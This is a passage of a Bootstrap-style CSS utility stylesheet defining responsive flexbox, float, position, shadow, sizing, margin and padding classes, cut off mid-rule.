    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1290px) {
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xxl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1441px) {
  .flex-xxxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xxxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xxxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xxxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xxxl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xxxl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xxxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xxxl-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xxxl-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xxxl-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xxxl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xxxl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xxxl-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxxl-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxxl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxxl-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxxl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xxxl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xxxl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xxxl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xxxl-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xxxl-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xxxl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxxl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxxl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxxl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxxl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxxl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xxxl-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xxxl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xxxl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xxxl-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
  }
  .align-self-xxxl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xxxl-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

@media (min-width: 1290px) {
  .float-xxl-left {
    float: left !important;
  }
  .float-xxl-right {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
}

@media (min-width: 1441px) {
  .float-xxxl-left {
    float: left !important;
  }
  .float-xxxl-right {
    float: right !important;
  }
  .float-xxxl-none {
    float: none !important;
  }
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
